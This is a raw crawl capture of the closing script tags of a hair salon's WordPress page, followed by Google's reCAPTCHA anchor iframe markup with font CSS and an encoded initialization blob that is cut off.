<script type='text/javascript' src='//www.metrohairgroup.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='//www.metrohairgroup.com/wp-includes/js/wp-embed.min.js?ver=5.6.12' id='wp-embed-js'></script>
<script type='text/javascript' src='//www.metrohairgroup.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.5.5' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='//www.metrohairgroup.com/wp-content/themes/massive-dynamic/assets/js/video-js/video.min.js' id='videojs-script-js'></script>
<script type='text/javascript' src='//www.metrohairgroup.com/wp-content/themes/massive-dynamic/assets/js/video-js/youtube.min.js' id='videojs-youtube-script-js'></script>
<script type='text/javascript' src='//www.metrohairgroup.com/wp-content/themes/massive-dynamic/assets/js/owl.carousel.min.js?ver=7.2' id='carousel_js-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='//www.metrohairgroup.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='//www.metrohairgroup.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.6.12' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.metrohairgroup.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.6.12' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='//www.metrohairgroup.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.16' id='mediaelement-vimeo-js'></script>

</body>
</html>
<!-- Dynamic page generated in 0.761 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2023-11-06 06:07:15 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc4XLAUAAAAAOn0ArX5ewGf8c90W53i2Ldjk7Ss&co=aHR0cHM6Ly9tZXRyb2hhaXJncm91cC5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pf56468ho35
body_size: 48079
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="icrq0tcXMHr4i5eP535TzQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="icrq0tcXMHr4i5eP535TzQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="icrq0tcXMHr4i5eP535TzQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22woXDm8Kjw6wLN2ldcmXCkMKCw78AZ8O2KlPDtsKrZnjCscO5w4B2VsKJEMKGY8KOBMK7wrRPwqnCqh4Lwq9Bw6vDkRtUwrzCvlUnwrrDokd6FsOfwpFqw6HDnm7Ctl8fwoHCicO/[base64]/[base64]/YEQsUcK2wpvDisOyw5kxAiU9woNoXE3CsxTDusOYw6fCrcKzW8KedhPDlFA9woorw6FkwpvCgxjDksOhbxPDjVzDrsKawpvDuhbDv2/CtsO4woF+KADCh1cswrh/w5tkw5VKOsONAQt+w6HCjMKtw6PCrSzCqTzCoGnCr1rCpRRBY8OWDWFcOcKMwpvDtTM1w4/CnhbDpcKrEsKlIWrDl8Kow6zCsg/DlxYEw4LCiw00TVdDwoZ8DMO9F8K5w7bCklrCg3TCu8KobMKiGw5QUBIywrnCusKww4TCmG5/[base64]/DusKXw54dwpBQwq9PQDTDlcKZLQQNDhTCmMK9VsOWwq3Ck8KBRsKOw7oRDsKWwrw+wpbCh8KNe3BqwrIrw7pWwp0qw4vDqcKuUsOlwrhKTTjCjHMpw6U9SDdbwp4sw73DhMOJwoHDnMKdw6cuw49wOmfDisK0woLDjWTCtMOTTMKLw5/Dn8KPTcK5PMOSfhLDocKvSXzDssKuEcOmb0HCkMKrQcO6w7p+c8Khw7/Cgl17wocKZRYyw4/DmH3Dt8OswpvDvcKiIitaw7zDs8OrwrDCgFTDvnN3w6VFfcOXWsOkwpfCvcKvwpLCs3bCpMOLcMKmesKgwprDvD1sY2RKWcKuXsKKAcKJwonCpMOIw6kiw49pw6HCvVcEwrPCrGXDkj/CsEfCuGgHw4LDhcKQEcKgwp1jQwI8w5/CqsKkNU/Cs1dKwpEyw5F5dsKxfEoIZ8OsMX3Dpixjwqwrw